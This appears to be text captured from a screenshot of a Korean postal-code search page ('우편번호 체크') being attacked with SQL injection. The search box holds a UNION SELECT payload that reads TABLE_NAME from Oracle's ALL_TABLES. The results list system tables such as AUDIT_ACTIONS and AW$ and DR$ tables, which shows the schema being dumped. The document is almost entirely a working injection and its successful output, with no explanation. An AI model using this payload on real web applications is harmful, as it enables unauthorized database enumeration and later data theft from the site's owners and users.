 우 편 번 호 체 크
동 이름 입력 영등포동1%' UNION SELECT NULL, TABLE_NAME, NULL FROM ALL_TABLES-- 검색
우편번호 동
150031 영등포동1가 서울특별시 영등포구 영등포동1가
null AUDIT_ACTIONS null
null AW$AWCREATE null
null AW$AWCREATE10G null
null AW$AWMD null
null AW$AWREPORT null
null AW$AWXML null
null AW$EXPRESS null
null DR$NUMBER_SEQUENCE null
null DR$OBJECT_ATTRIBUTE null
null DR$POLICY_TAB null